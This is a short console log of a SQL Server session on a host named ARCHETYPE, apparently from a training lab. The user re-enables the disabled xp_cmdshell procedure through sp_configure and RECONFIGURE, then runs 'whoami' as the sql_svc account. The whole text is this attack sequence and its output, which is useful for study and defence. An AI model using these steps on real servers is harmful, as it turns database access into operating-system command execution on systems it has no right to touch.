 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "whoami";
ERROR(ARCHETYPE): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this
component is turned off as part of the security configuration for this server. A system administrator can enable the use of
 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Se
rver Books Online.
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install
.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>